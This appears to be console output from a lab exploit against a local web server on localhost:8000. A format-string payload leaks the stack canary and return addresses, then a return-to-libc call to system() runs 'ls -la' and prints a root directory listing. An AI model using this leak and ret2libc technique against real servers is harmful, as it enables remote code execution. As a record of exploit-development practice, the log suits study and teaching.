 Connecting to http://localhost:8000/...
Sending request with payload: %27$x %29$x %30$x %31$x %111$x
Response:
-> Canary = 39841500
-> EBX (check_auth) = 0x565a2000
-> EBP (check_auth) = 0xffcebd78
-> Ret_Addr (check_auth) = 0x5659f0e8 <route+114>
-> Ret_Addr (main) = 0xf7346647 <__libc_start_main+247>
Calculating new attack addresses... Done
Ret to system = 0xf7368db0 <system>
Ret to route = 0x565a0036 <respond+793>
Argument address = 0xffcebce8
Given argument = ls -la
Generating payload... Done
Connecting to http://localhost:8000/ultimate.html...
Sending request...
Executing command...
Completed Successfully
--------------------------------------------------
total 112
drwxr-xr-x 25 root root 4096 Jul 9 06:38 .
drwxr-xr-x 25 root root 4096 Jul 9 06:38 ..
drwxr-xr-x 2 root root 4096 May 30 12:34 bin
drwxr-xr-x 3 root root 4096 Jul 9 06:38 boot
drwxr-xr-x 13 root root 3240 May 30 18:25 dev
drwxr-xr-x 103 root root 4096 Jul 7 06:47 etc
drwxr-xr-x 3 root root 4096 May 30 12:33 home
lrwxrwxrwx 1 root root 30 Jul 9 06:38 initrd.img -> boot/initrd.img-4.4.0-1110-aws
lrwxrwxrwx 1 root root 30 Jul 9 06:38 initrd.img.old -> boot/initrd.img-4.4.0-1109-aws
drwxr-xr-x 22 root root 4096 Jul 7 06:47 lib
drwxr-xr-x 2 root root 4096 Jul 7 06:47 lib32
drwxr-xr-x 2 root root 4096 Jul 7 06:47 lib64
drwxr-xr-x 2 root root 12288 Jul 7 06:47 libx32
drwx------ 2 root root 16384 Apr 7 09:58 lost+found
drwxr-xr-x 2 root root 4096 Apr 7 09:55 media
drwxr-xr-x 2 root root 4096 Apr 7 09:55 mnt
drwxr-xr-x 2 root root 4096 Apr 7 09:55 opt
dr-xr-xr-x 127 root root 0 May 30 18:25 proc
drwx------ 8 root root 4096 Jun 10 09:08 root
drwxr-xr-x 26 root root 1100 Jul 15 09:24 run
drwxr-xr-x 2 root root 12288 Jul 7 06:46 sbin
drwxr-xr-x 5 root root 4096 May 30 12:33 snap
drwxr-xr-x 2 root root 4096 Apr 7 09:55 srv
dr-xr-xr-x 13 root root 0 Jun 13 08:40 sys
drwxrwxrwt 9 root root 4096 Jul 16 01:10 tmp
drwxr-xr-x 12 root root 4096 Jun 1 08:39 usr
drwxr-xr-x 14 root root 4096 May 30 12:39 var
lrwxrwxrwx 1 root root 27 Jul 9 06:38 vmlinuz -> boot/vmlinuz-4.4.0-1110-aws
lrwxrwxrwx 1 root root 27 Jul 9 06:38 vmlinuz.old -> boot/vmlinuz-4.4.0-1109-aws